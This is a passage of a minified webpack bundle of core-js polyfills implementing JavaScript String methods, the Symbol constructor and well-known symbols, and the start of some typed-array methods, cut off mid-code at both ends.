o=a(e,n);if(55296==(63488&o)&&(56320<=o||++n>=t||56320!=(64512&a(e,n))))return!1}return!0}})},"./node_modules/core-js/modules/es.string.italics.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/create-html.js");o({target:"String",proto:!0,forced:n("./node_modules/core-js/internals/string-html-forced.js")("italics")},{italics:function(){return r(this,"i","","")}})},"./node_modules/core-js/modules/es.string.iterator.js":function(e,t,n){var o=n("./node_modules/core-js/internals/string-multibyte.js").charAt,r=n("./node_modules/core-js/internals/to-string.js"),s=n("./node_modules/core-js/internals/internal-state.js"),i=n("./node_modules/core-js/internals/iterator-define.js"),a=n("./node_modules/core-js/internals/create-iter-result-object.js"),l="String Iterator",c=s.set,u=s.getterFor(l);i(String,"String",function(e){c(this,{type:l,string:r(e),index:0})},function(){var e=u(this),t=e.string,n=e.index;return n>=t.length?a(void 0,!0):(t=o(t,n),e.index+=t.length,a(t,!1))})},"./node_modules/core-js/modules/es.string.link.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/create-html.js");o({target:"String",proto:!0,forced:n("./node_modules/core-js/internals/string-html-forced.js")("link")},{link:function(e){return r(this,"a","href",e)}})},"./node_modules/core-js/modules/es.string.match-all.js":function(e,t,n){function o(e){var t=f(this),e=d(e),n=v(t,RegExp),o=d(h(t)),n=new n(n===RegExp?t.source:t,o),r=!!~A(o,"g"),o=!!~A(o,"u");return n.lastIndex=u(t.lastIndex),new P(n,e,r,o)}var r=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/function-call.js"),i=n("./node_modules/core-js/internals/function-uncurry-this-clause.js"),a=n("./node_modules/core-js/internals/iterator-create-constructor.js"),l=n("./node_modules/core-js/internals/create-iter-result-object.js"),c=n("./node_modules/core-js/internals/require-object-coercible.js"),u=n("./node_modules/core-js/internals/to-length.js"),d=n("./node_modules/core-js/internals/to-string.js"),f=n("./node_modules/core-js/internals/an-object.js"),m=n("./node_modules/core-js/internals/is-null-or-undefined.js"),j=n("./node_modules/core-js/internals/classof-raw.js"),p=n("./node_modules/core-js/internals/is-regexp.js"),h=n("./node_modules/core-js/internals/regexp-get-flags.js"),y=n("./node_modules/core-js/internals/get-method.js"),g=n("./node_modules/core-js/internals/define-built-in.js"),b=n("./node_modules/core-js/internals/fails.js"),_=n("./node_modules/core-js/internals/well-known-symbol.js"),v=n("./node_modules/core-js/internals/species-constructor.js"),x=n("./node_modules/core-js/internals/advance-string-index.js"),w=n("./node_modules/core-js/internals/regexp-exec-abstract.js"),O=n("./node_modules/core-js/internals/internal-state.js"),S=n("./node_modules/core-js/internals/is-pure.js"),k=_("matchAll"),n="RegExp String",I=n+" Iterator",E=O.set,T=O.getterFor(I),_=RegExp.prototype,C=TypeError,A=i("".indexOf),R=i("".matchAll),D=!!R&&!b(function(){R("a",/./)}),P=a(function(e,t,n,o){E(this,{type:I,regexp:e,string:t,global:n,unicode:o,done:!1})},n,function(){var e,t,n,o=T(this);return o.done?l(void 0,!0):(e=o.regexp,t=o.string,null===(n=w(e,t))?(o.done=!0,l(void 0,!0)):(o.global?""===d(n[0])&&(e.lastIndex=x(t,u(e.lastIndex),o.unicode)):o.done=!0,l(n,!1)))});r({target:"String",proto:!0,forced:D},{matchAll:function(e){var t,n=c(this);if(m(e)){if(D)return R(n,e)}else{if(p(e)&&(t=d(c(h(e))),!~A(t,"g")))throw new C("`.matchAll` does not allow non-global regexes");if(D)return R(n,e);if(t=void 0===(t=y(e,k))&&S&&"RegExp"===j(e)?o:t)return s(t,e,n)}return t=d(n),n=new RegExp(e,"g"),S?s(o,n,t):n[k](t)}}),S||k in _||g(_,k,o)},"./node_modules/core-js/modules/es.string.match.js":function(e,t,n){var r=n("./node_modules/core-js/internals/function-call.js"),o=n("./node_modules/core-js/internals/fix-regexp-well-known-symbol-logic.js"),c=n("./node_modules/core-js/internals/an-object.js"),s=n("./node_modules/core-js/internals/is-null-or-undefined.js"),u=n("./node_modules/core-js/internals/to-length.js"),d=n("./node_modules/core-js/internals/to-string.js"),i=n("./node_modules/core-js/internals/require-object-coercible.js"),f=n("./node_modules/core-js/internals/get-method.js"),m=n("./node_modules/core-js/internals/advance-string-index.js"),j=n("./node_modules/core-js/internals/regexp-exec-abstract.js");o("match",function(o,a,l){return[function(e){var t=i(this),n=s(e)?void 0:f(e,o);return n?r(n,e,t):new RegExp(e)[o](d(t))},function(e){var t=c(this),n=d(e),e=l(a,t,n);if(e.done)return e.value;if(!t.global)return j(t,n);for(var o=t.unicode,r=[],s=t.lastIndex=0;null!==(i=j(t,n));){var i=d(i[0]);""===(r[s]=i)&&(t.lastIndex=m(n,u(t.lastIndex),o)),s++}return 0===s?null:r}]})},"./node_modules/core-js/modules/es.string.pad-end.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/string-pad.js").end;o({target:"String",proto:!0,forced:n("./node_modules/core-js/internals/string-pad-webkit-bug.js")},{padEnd:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}})},"./node_modules/core-js/modules/es.string.pad-start.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/string-pad.js").start;o({target:"String",proto:!0,forced:n("./node_modules/core-js/internals/string-pad-webkit-bug.js")},{padStart:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}})},"./node_modules/core-js/modules/es.string.raw.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),i=n("./node_modules/core-js/internals/to-indexed-object.js"),a=n("./node_modules/core-js/internals/to-object.js"),l=n("./node_modules/core-js/internals/to-string.js"),c=n("./node_modules/core-js/internals/length-of-array-like.js"),u=r([].push),d=r([].join);o({target:"String",stat:!0},{raw:function(e){var t=i(a(e).raw),n=c(t);if(!n)return"";for(var o=arguments.length,r=[],s=0;;){if(u(r,l(t[s++])),s===n)return d(r,"");s<o&&u(r,l(arguments[s]))}}})},"./node_modules/core-js/modules/es.string.repeat.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"String",proto:!0},{repeat:n("./node_modules/core-js/internals/string-repeat.js")})},"./node_modules/core-js/modules/es.string.replace-all.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),j=n("./node_modules/core-js/internals/function-call.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),p=n("./node_modules/core-js/internals/require-object-coercible.js"),h=n("./node_modules/core-js/internals/is-callable.js"),y=n("./node_modules/core-js/internals/is-null-or-undefined.js"),g=n("./node_modules/core-js/internals/is-regexp.js"),b=n("./node_modules/core-js/internals/to-string.js"),_=n("./node_modules/core-js/internals/get-method.js"),v=n("./node_modules/core-js/internals/regexp-get-flags.js"),x=n("./node_modules/core-js/internals/get-substitution.js"),s=n("./node_modules/core-js/internals/well-known-symbol.js"),w=n("./node_modules/core-js/internals/is-pure.js"),O=s("replace"),S=TypeError,k=r("".indexOf),I=r("".replace),E=r("".slice),T=Math.max;o({target:"String",proto:!0},{replaceAll:function(e,t){var n,o,r,s,i,a,l,c,u=p(this),d=0,f=0,m="";if(!y(e)){if((n=g(e))&&(o=b(p(v(e))),!~k(o,"g")))throw new S("`.replaceAll` does not allow non-global regexes");if(o=_(e,O))return j(o,e,u,t);if(w&&n)return I(b(u),e,t)}for(r=b(u),s=b(e),(i=h(t))||(t=b(t)),a=s.length,l=T(1,a),d=k(r,s);-1!==d;)c=i?b(t(s,d,r)):x(s,r,d,[],void 0,t),m+=E(r,f,d)+c,f=d+a,d=d+l>r.length?-1:k(r,s,d+l);return f<r.length&&(m+=E(r,f)),m}})},"./node_modules/core-js/modules/es.string.replace.js":function(e,t,n){var x=n("./node_modules/core-js/internals/function-apply.js"),r=n("./node_modules/core-js/internals/function-call.js"),o=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/fix-regexp-well-known-symbol-logic.js"),i=n("./node_modules/core-js/internals/fails.js"),w=n("./node_modules/core-js/internals/an-object.js"),O=n("./node_modules/core-js/internals/is-callable.js"),a=n("./node_modules/core-js/internals/is-null-or-undefined.js"),S=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),k=n("./node_modules/core-js/internals/to-length.js"),I=n("./node_modules/core-js/internals/to-string.js"),l=n("./node_modules/core-js/internals/require-object-coercible.js"),E=n("./node_modules/core-js/internals/advance-string-index.js"),c=n("./node_modules/core-js/internals/get-method.js"),T=n("./node_modules/core-js/internals/get-substitution.js"),C=n("./node_modules/core-js/internals/regexp-exec-abstract.js"),u=n("./node_modules/core-js/internals/well-known-symbol.js")("replace"),A=Math.max,R=Math.min,D=o([].concat),P=o([].push),N=o("".indexOf),F=o("".slice),n="$0"==="a".replace(/./,"$0"),d=!!/./[u]&&""===/./[u]("a","$0");s("replace",function(e,b,_){var v=d?"$":"$0";return[function(e,t){var n=l(this),o=a(e)?void 0:c(e,u);return o?r(o,e,n,t):r(b,I(n),e,t)},function(e,t){var n=w(this),o=I(e);if("string"==typeof t&&-1===N(t,v)&&-1===N(t,"$<")){e=_(b,n,o,t);if(e.done)return e.value}for(var r,s=O(t),i=(s||(t=I(t)),n.global),a=(i&&(r=n.unicode,n.lastIndex=0),[]);null!==(f=C(n,o))&&(P(a,f),i);)""===I(f[0])&&(n.lastIndex=E(o,k(n.lastIndex),r));for(var l,c="",u=0,d=0;d<a.length;d++){for(var f,m=I((f=a[d])[0]),j=A(R(S(f.index),o.length),0),p=[],h=1;h<f.length;h++)P(p,void 0===(l=f[h])?l:String(l));var y=f.groups,g=s?(g=D([m],p,j,o),void 0!==y&&P(g,y),I(x(t,void 0,g))):T(m,o,j,p,y,t);u<=j&&(c+=F(o,u,j)+g,u=j+m.length)}return c+F(o,u)}]},!!i(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})||!n||d)},"./node_modules/core-js/modules/es.string.search.js":function(e,t,n){var i=n("./node_modules/core-js/internals/function-call.js"),o=n("./node_modules/core-js/internals/fix-regexp-well-known-symbol-logic.js"),a=n("./node_modules/core-js/internals/an-object.js"),l=n("./node_modules/core-js/internals/is-null-or-undefined.js"),c=n("./node_modules/core-js/internals/require-object-coercible.js"),u=n("./node_modules/core-js/internals/same-value.js"),d=n("./node_modules/core-js/internals/to-string.js"),f=n("./node_modules/core-js/internals/get-method.js"),m=n("./node_modules/core-js/internals/regexp-exec-abstract.js");o("search",function(o,r,s){return[function(e){var t=c(this),n=l(e)?void 0:f(e,o);return n?i(n,e,t):new RegExp(e)[o](d(t))},function(e){var t=a(this),e=d(e),n=s(r,t,e);return n.done?n.value:(n=t.lastIndex,u(n,0)||(t.lastIndex=0),e=m(t,e),u(t.lastIndex,n)||(t.lastIndex=n),null===e?-1:e.index)}]})},"./node_modules/core-js/modules/es.string.small.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/create-html.js");o({target:"String",proto:!0,forced:n("./node_modules/core-js/internals/string-html-forced.js")("small")},{small:function(){return r(this,"small","","")}})},"./node_modules/core-js/modules/es.string.split.js":function(e,t,n){var s=n("./node_modules/core-js/internals/function-call.js"),o=n("./node_modules/core-js/internals/function-uncurry-this.js"),r=n("./node_modules/core-js/internals/fix-regexp-well-known-symbol-logic.js"),y=n("./node_modules/core-js/internals/an-object.js"),i=n("./node_modules/core-js/internals/is-null-or-undefined.js"),a=n("./node_modules/core-js/internals/require-object-coercible.js"),g=n("./node_modules/core-js/internals/species-constructor.js"),b=n("./node_modules/core-js/internals/advance-string-index.js"),_=n("./node_modules/core-js/internals/to-length.js"),v=n("./node_modules/core-js/internals/to-string.js"),l=n("./node_modules/core-js/internals/get-method.js"),x=n("./node_modules/core-js/internals/regexp-exec-abstract.js"),c=n("./node_modules/core-js/internals/regexp-sticky-helpers.js"),n=n("./node_modules/core-js/internals/fails.js"),w=c.UNSUPPORTED_Y,O=Math.min,S=o([].push),k=o("".slice),c=!n(function(){var e=/(?:)/,t=e.exec,e=(e.exec=function(){return t.apply(this,arguments)},"ab".split(e));return 2!==e.length||"a"!==e[0]||"b"!==e[1]}),I="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||1<".".split(/()()/).length||"".split(/.?/).length;r("split",function(r,j,p){var h="0".split(void 0,0).length?function(e,t){return void 0===e&&0===t?[]:s(j,this,e,t)}:j;return[function(e,t){var n=a(this),o=i(e)?void 0:l(e,r);return o?s(o,e,n,t):s(h,v(n),e,t)},function(e,t){var n=y(this),o=v(e);if(!I){e=p(h,n,o,t,h!==j);if(e.done)return e.value}var e=g(n,RegExp),r=n.unicode,s=(n.ignoreCase?"i":"")+(n.multiline?"m":"")+(n.unicode?"u":"")+(w?"g":"y"),i=new e(w?"^(?:"+n.source+")":n,s),a=void 0===t?4294967295:t>>>0;if(0==a)return[];if(0===o.length)return null===x(i,o)?[o]:[];for(var l=0,c=0,u=[];c<o.length;){i.lastIndex=w?0:c;var d,f=x(i,w?k(o,c):o);if(null===f||(d=O(_(i.lastIndex+(w?c:0)),o.length))===l)c=b(o,c,r);else{if(S(u,k(o,l,c)),u.length===a)return u;for(var m=1;m<=f.length-1;m++)if(S(u,f[m]),u.length===a)return u;c=l=d}}return S(u,k(o,l)),u}]},I||!c,w)},"./node_modules/core-js/modules/es.string.starts-with.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this-clause.js"),s=n("./node_modules/core-js/internals/object-get-own-property-descriptor.js").f,i=n("./node_modules/core-js/internals/to-length.js"),a=n("./node_modules/core-js/internals/to-string.js"),l=n("./node_modules/core-js/internals/not-a-regexp.js"),c=n("./node_modules/core-js/internals/require-object-coercible.js"),u=n("./node_modules/core-js/internals/correct-is-regexp-logic.js"),n=n("./node_modules/core-js/internals/is-pure.js"),d=r("".slice),f=Math.min,r=u("startsWith");o({target:"String",proto:!0,forced:!!(n||r||!(u=s(String.prototype,"startsWith"))||u.writable)&&!r},{startsWith:function(e){var t=a(c(this)),n=(l(e),i(f(1<arguments.length?arguments[1]:void 0,t.length))),e=a(e);return d(t,n,n+e.length)===e}})},"./node_modules/core-js/modules/es.string.strike.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/create-html.js");o({target:"String",proto:!0,forced:n("./node_modules/core-js/internals/string-html-forced.js")("strike")},{strike:function(){return r(this,"strike","","")}})},"./node_modules/core-js/modules/es.string.sub.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/create-html.js");o({target:"String",proto:!0,forced:n("./node_modules/core-js/internals/string-html-forced.js")("sub")},{sub:function(){return r(this,"sub","","")}})},"./node_modules/core-js/modules/es.string.substr.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/require-object-coercible.js"),i=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),a=n("./node_modules/core-js/internals/to-string.js"),l=r("".slice),c=Math.max,u=Math.min;o({target:"String",proto:!0,forced:!"".substr||"b"!=="ab".substr(-1)},{substr:function(e,t){var n=a(s(this)),o=n.length,e=i(e);return(e=e===1/0?0:e)<0&&(e=c(o+e,0)),(t=void 0===t?o:i(t))<=0||t===1/0||(t=u(e+t,o))<=e?"":l(n,e,t)}})},"./node_modules/core-js/modules/es.string.sup.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/create-html.js");o({target:"String",proto:!0,forced:n("./node_modules/core-js/internals/string-html-forced.js")("sup")},{sup:function(){return r(this,"sup","","")}})},"./node_modules/core-js/modules/es.string.to-well-formed.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/function-call.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),i=n("./node_modules/core-js/internals/require-object-coercible.js"),a=n("./node_modules/core-js/internals/to-string.js"),n=n("./node_modules/core-js/internals/fails.js"),l=Array,c=r("".charAt),u=r("".charCodeAt),d=r([].join),f="".toWellFormed,m=f&&n(function(){return"1"!==s(f,1)});o({target:"String",proto:!0,forced:m},{toWellFormed:function(){var e=a(i(this));if(m)return s(f,e);for(var t=e.length,n=l(t),o=0;o<t;o++){var r=u(e,o);55296!=(63488&r)?n[o]=c(e,o):56320<=r||t<=o+1||56320!=(64512&u(e,o+1))?n[o]="�":(n[o]=c(e,o),n[++o]=c(e,o))}return d(n,"")}})},"./node_modules/core-js/modules/es.string.trim-end.js":function(e,t,n){n("./node_modules/core-js/modules/es.string.trim-right.js");var o=n("./node_modules/core-js/internals/export.js"),n=n("./node_modules/core-js/internals/string-trim-end.js");o({target:"String",proto:!0,name:"trimEnd",forced:"".trimEnd!==n},{trimEnd:n})},"./node_modules/core-js/modules/es.string.trim-left.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),n=n("./node_modules/core-js/internals/string-trim-start.js");o({target:"String",proto:!0,name:"trimStart",forced:"".trimLeft!==n},{trimLeft:n})},"./node_modules/core-js/modules/es.string.trim-right.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),n=n("./node_modules/core-js/internals/string-trim-end.js");o({target:"String",proto:!0,name:"trimEnd",forced:"".trimRight!==n},{trimRight:n})},"./node_modules/core-js/modules/es.string.trim-start.js":function(e,t,n){n("./node_modules/core-js/modules/es.string.trim-left.js");var o=n("./node_modules/core-js/internals/export.js"),n=n("./node_modules/core-js/internals/string-trim-start.js");o({target:"String",proto:!0,name:"trimStart",forced:"".trimStart!==n},{trimStart:n})},"./node_modules/core-js/modules/es.string.trim.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/string-trim.js").trim;o({target:"String",proto:!0,forced:n("./node_modules/core-js/internals/string-trim-forced.js")("trim")},{trim:function(){return r(this)}})},"./node_modules/core-js/modules/es.symbol.async-iterator.js":function(e,t,n){n("./node_modules/core-js/internals/well-known-symbol-define.js")("asyncIterator")},"./node_modules/core-js/modules/es.symbol.constructor.js":function(F,L,e){function s(e,t,n){var o=ae(T,t);o&&delete T[t],A(e,t,n),o&&e!==T&&A(T,t,o)}function t(e,t){var n=R[e]=_(C);return oe(n,{type:E,tag:e,description:t}),m||(n.description=t),n}function o(e,t,n){return e===T&&o(D,t,n),h(e),t=g(t),h(n),(p(R,t)?(n.enumerable?(p(e,I)&&e[I][t]&&(e[I][t]=!1),n=_(n,{enumerable:b(0,!1)})):(p(e,I)||A(e,I,b(1,_(null))),e[I][t]=!0),N):A)(e,t,n)}function n(t,e){h(t);var n=y(e),e=v(n).concat(l(n));return k(e,function(e){m&&!d(r,n,e)||o(t,e,n[e])}),t}function r(e){var e=g(e),t=d(ce,this,e);return!(this===T&&p(R,e)&&!p(D,e))&&(!(t||!p(this,e)||!p(R,e)||p(this,I)&&this[I][e])||t)}function i(e,t){var n,e=y(e),t=g(t);if(e!==T||!p(R,t)||p(D,t))return!(n=ae(e,t))||!p(R,t)||p(e,I)&&e[I][t]||(n.enumerable=!0),n}function a(e){var e=le(y(e)),t=[];return k(e,function(e){p(R,e)||p(K,e)||ue(t,e)}),t}function l(e){var t=e===T,e=le(t?D:y(e)),n=[];return k(e,function(e){!p(R,e)||t&&!p(T,e)||ue(n,R[e])}),n}var c=e("./node_modules/core-js/internals/export.js"),u=e("./node_modules/core-js/internals/global.js"),d=e("./node_modules/core-js/internals/function-call.js"),f=e("./node_modules/core-js/internals/function-uncurry-this.js"),M=e("./node_modules/core-js/internals/is-pure.js"),m=e("./node_modules/core-js/internals/descriptors.js"),j=e("./node_modules/core-js/internals/symbol-constructor-detection.js"),U=e("./node_modules/core-js/internals/fails.js"),p=e("./node_modules/core-js/internals/has-own-property.js"),B=e("./node_modules/core-js/internals/object-is-prototype-of.js"),h=e("./node_modules/core-js/internals/an-object.js"),y=e("./node_modules/core-js/internals/to-indexed-object.js"),g=e("./node_modules/core-js/internals/to-property-key.js"),q=e("./node_modules/core-js/internals/to-string.js"),b=e("./node_modules/core-js/internals/create-property-descriptor.js"),_=e("./node_modules/core-js/internals/object-create.js"),v=e("./node_modules/core-js/internals/object-keys.js"),V=e("./node_modules/core-js/internals/object-get-own-property-names.js"),z=e("./node_modules/core-js/internals/object-get-own-property-names-external.js"),W=e("./node_modules/core-js/internals/object-get-own-property-symbols.js"),Q=e("./node_modules/core-js/internals/object-get-own-property-descriptor.js"),G=e("./node_modules/core-js/internals/object-define-property.js"),J=e("./node_modules/core-js/internals/object-define-properties.js"),$=e("./node_modules/core-js/internals/object-property-is-enumerable.js"),x=e("./node_modules/core-js/internals/define-built-in.js"),H=e("./node_modules/core-js/internals/define-built-in-accessor.js"),w=e("./node_modules/core-js/internals/shared.js"),O=e("./node_modules/core-js/internals/shared-key.js"),K=e("./node_modules/core-js/internals/hidden-keys.js"),Y=e("./node_modules/core-js/internals/uid.js"),X=e("./node_modules/core-js/internals/well-known-symbol.js"),Z=e("./node_modules/core-js/internals/well-known-symbol-wrapped.js"),ee=e("./node_modules/core-js/internals/well-known-symbol-define.js"),te=e("./node_modules/core-js/internals/symbol-define-to-primitive.js"),ne=e("./node_modules/core-js/internals/set-to-string-tag.js"),S=e("./node_modules/core-js/internals/internal-state.js"),k=e("./node_modules/core-js/internals/array-iteration.js").forEach,I=O("hidden"),E="Symbol",e="prototype",oe=S.set,re=S.getterFor(E),T=Object[e],O=u.Symbol,C=O&&O[e],se=u.RangeError,ie=u.TypeError,S=u.QObject,ae=Q.f,A=G.f,le=z.f,ce=$.f,ue=f([].push),R=w("symbols"),D=w("op-symbols"),f=w("wks"),P=!S||!S[e]||!S[e].findChild,N=m&&U(function(){return 7!==_(A({},"a",{get:function(){return A(this,"a",{value:7}).a}})).a})?s:A;j||(x(C=(O=function(){if(B(C,this))throw new ie("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?q(arguments[0]):void 0,o=Y(e),r=function(t){var n=void 0===this?u:this,t=(n===T&&d(r,D,t),p(n,I)&&p(n[I],o)&&(n[I][o]=!1),b(1,t));try{N(n,o,t)}catch(e){if(!(e instanceof se))throw e;s(n,o,t)}};return m&&P&&N(T,o,{configurable:!0,set:r}),t(o,e)})[e],"toString",function(){return re(this).tag}),x(O,"withoutSetter",function(e){return t(Y(e),e)}),$.f=r,G.f=o,J.f=n,Q.f=i,V.f=z.f=a,W.f=l,Z.f=function(e){return t(X(e),e)},m&&(H(C,"description",{configurable:!0,get:function(){return re(this).description}}),M||x(T,"propertyIsEnumerable",r,{unsafe:!0}))),c({global:!0,constructor:!0,wrap:!0,forced:!j,sham:!j},{Symbol:O}),k(v(f),function(e){ee(e)}),c({target:E,stat:!0,forced:!j},{useSetter:function(){P=!0},useSimple:function(){P=!1}}),c({target:"Object",stat:!0,forced:!j,sham:!m},{create:function(e,t){return void 0===t?_(e):n(_(e),t)},defineProperty:o,defineProperties:n,getOwnPropertyDescriptor:i}),c({target:"Object",stat:!0,forced:!j},{getOwnPropertyNames:a}),te(),ne(O,E),K[I]=!0},"./node_modules/core-js/modules/es.symbol.description.js":function(e,t,n){var o,r,s,i,a,l,c,u=n("./node_modules/core-js/internals/export.js"),d=n("./node_modules/core-js/internals/descriptors.js"),f=n("./node_modules/core-js/internals/global.js"),m=n("./node_modules/core-js/internals/function-uncurry-this.js"),j=n("./node_modules/core-js/internals/has-own-property.js"),p=n("./node_modules/core-js/internals/is-callable.js"),h=n("./node_modules/core-js/internals/object-is-prototype-of.js"),y=n("./node_modules/core-js/internals/to-string.js"),g=n("./node_modules/core-js/internals/define-built-in-accessor.js"),n=n("./node_modules/core-js/internals/copy-constructor-properties.js"),b=f.Symbol,_=b&&b.prototype;!d||!p(b)||"description"in _&&void 0===b().description||(o={},n(f=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:y(arguments[0]),t=h(_,this)?new b(e):void 0===e?b():b(e);return""===e&&(o[t]=!0),t},b),(f.prototype=_).constructor=f,r="Symbol(description detection)"===String(b("description detection")),s=m(_.valueOf),i=m(_.toString),a=/^Symbol\((.*)\)[^)]+$/,l=m("".replace),c=m("".slice),g(_,"description",{configurable:!0,get:function(){var e=s(this);return j(o,e)?"":(e=i(e),""===(e=r?c(e,7,-1):l(e,a,"$1"))?void 0:e)}}),u({global:!0,constructor:!0,forced:!0},{Symbol:f}))},"./node_modules/core-js/modules/es.symbol.for.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/get-built-in.js"),s=n("./node_modules/core-js/internals/has-own-property.js"),i=n("./node_modules/core-js/internals/to-string.js"),a=n("./node_modules/core-js/internals/shared.js"),n=n("./node_modules/core-js/internals/symbol-registry-detection.js"),l=a("string-to-symbol-registry"),c=a("symbol-to-string-registry");o({target:"Symbol",stat:!0,forced:!n},{for:function(e){var t,e=i(e);return s(l,e)?l[e]:(t=r("Symbol")(e),l[e]=t,c[t]=e,t)}})},"./node_modules/core-js/modules/es.symbol.has-instance.js":function(e,t,n){n("./node_modules/core-js/internals/well-known-symbol-define.js")("hasInstance")},"./node_modules/core-js/modules/es.symbol.is-concat-spreadable.js":function(e,t,n){n("./node_modules/core-js/internals/well-known-symbol-define.js")("isConcatSpreadable")},"./node_modules/core-js/modules/es.symbol.iterator.js":function(e,t,n){n("./node_modules/core-js/internals/well-known-symbol-define.js")("iterator")},"./node_modules/core-js/modules/es.symbol.js":function(e,t,n){n("./node_modules/core-js/modules/es.symbol.constructor.js"),n("./node_modules/core-js/modules/es.symbol.for.js"),n("./node_modules/core-js/modules/es.symbol.key-for.js"),n("./node_modules/core-js/modules/es.json.stringify.js"),n("./node_modules/core-js/modules/es.object.get-own-property-symbols.js")},"./node_modules/core-js/modules/es.symbol.key-for.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/has-own-property.js"),s=n("./node_modules/core-js/internals/is-symbol.js"),i=n("./node_modules/core-js/internals/try-to-string.js"),a=n("./node_modules/core-js/internals/shared.js"),n=n("./node_modules/core-js/internals/symbol-registry-detection.js"),l=a("symbol-to-string-registry");o({target:"Symbol",stat:!0,forced:!n},{keyFor:function(e){if(!s(e))throw new TypeError(i(e)+" is not a symbol");if(r(l,e))return l[e]}})},"./node_modules/core-js/modules/es.symbol.match-all.js":function(e,t,n){n("./node_modules/core-js/internals/well-known-symbol-define.js")("matchAll")},"./node_modules/core-js/modules/es.symbol.match.js":function(e,t,n){n("./node_modules/core-js/internals/well-known-symbol-define.js")("match")},"./node_modules/core-js/modules/es.symbol.replace.js":function(e,t,n){n("./node_modules/core-js/internals/well-known-symbol-define.js")("replace")},"./node_modules/core-js/modules/es.symbol.search.js":function(e,t,n){n("./node_modules/core-js/internals/well-known-symbol-define.js")("search")},"./node_modules/core-js/modules/es.symbol.species.js":function(e,t,n){n("./node_modules/core-js/internals/well-known-symbol-define.js")("species")},"./node_modules/core-js/modules/es.symbol.split.js":function(e,t,n){n("./node_modules/core-js/internals/well-known-symbol-define.js")("split")},"./node_modules/core-js/modules/es.symbol.to-primitive.js":function(e,t,n){var o=n("./node_modules/core-js/internals/well-known-symbol-define.js"),n=n("./node_modules/core-js/internals/symbol-define-to-primitive.js");o("toPrimitive"),n()},"./node_modules/core-js/modules/es.symbol.to-string-tag.js":function(e,t,n){var o=n("./node_modules/core-js/internals/get-built-in.js"),r=n("./node_modules/core-js/internals/well-known-symbol-define.js"),n=n("./node_modules/core-js/internals/set-to-string-tag.js");r("toStringTag"),n(o("Symbol"),"Symbol")},"./node_modules/core-js/modules/es.symbol.unscopables.js":function(e,t,n){n("./node_modules/core-js/internals/well-known-symbol-define.js")("unscopables")},"./node_modules/core-js/modules/es.typed-array.at.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/length-of-array-like.js"),s=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),i=o.aTypedArray;(0,o.exportTypedArrayMethod)("at",function(e){var t=i(this),n=r(t),e=s(e),e=0<=e?e:n+e;return e<0||n<=e?void 0:t[e]})},"./node_modules/core-js/modules/es.typed-array.copy-within.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this.js"),r=n("./node_modules/core-js/internals/array-buffer-view-core.js"),s=o(n("./node_modules/core-js/internals/array-copy-within.js")),i=r.aTypedArray;(0,r.exportTypedArrayMethod)("copyWithin",function(e,t){return s(i(this),e,t,2<arguments.length?arguments[2]:void 0)})},"./node_modules/core-js/modules/es.typed-array.every.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/array-iteration.js").every,s=o.aTypedArray;(0,o.exportTypedArrayMethod)("every",function(e){return r(s(this),e,1<arguments.length?arguments[1]:void 0)})},"./node_modules/core-js/modules/es.typed-array.fill.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/array-fill.js"),s=n("./node_modules/core-js/internals/to-big-int.js"),i=n("./node_modules/core-js/internals/classof.js"),a=n("./node_modules/core-js/internals/function-call.js"),l=n("./node_modules/core-js/internals/function-uncurry-this.js"),n=n("./node_modules/core-js/internals/fails.js"),c=o.aTypedArray,o=o.exportTypedArrayMethod,u=l("".slice);o("fill",function(e){var t=arguments.length,e=(c(this),"Big"===u(i(this),0,3)?s(e):+e);return a(r,this,e,1<t?arguments[1]:void 0,2<t?arguments[2]:void 0)},n(function(){var e=0;return new 